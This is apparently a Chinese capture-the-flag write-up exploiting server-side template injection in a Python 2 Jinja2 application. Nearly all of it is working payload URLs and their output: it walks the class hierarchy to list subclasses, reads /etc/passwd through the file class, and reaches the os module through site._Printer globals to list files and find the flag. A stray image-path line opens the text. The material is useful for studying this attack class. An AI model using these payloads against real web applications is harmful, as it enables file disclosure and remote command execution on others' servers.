http://111.200.241.244:62377/{{''.__class__.__mro__}}
在这里发现了object类
URL http://111.200.241.244:62377/(<type 'str'>, <type 'basestring'>, <type 'object'>) not found
寻找<type ‘object’>类的所有子类中可用的引用类
http://111.200.241.244:62377/{{''.__class__.__mro__[2].__subclasses__()}}
URL http://111.200.241.244:62377/[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>
这里可以看到有一个<type ‘file’>类，就是文件操作的类，我们尝试拿他的方法进行文件读取，file类的下标为40
http://111.200.241.244:62377/{{''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()}}
URL http://111.200.241.244:62377/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
这里发现这个类可以进行系统执行
<class 'site._Printer'>
http://111.200.241.244:62377/{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].listdir('.')}} #listdir('.')列出当前目录
URL http://111.200.241.244:62377/['fl4g', 'index.py'] not found
我们通过文件读取把文件读出来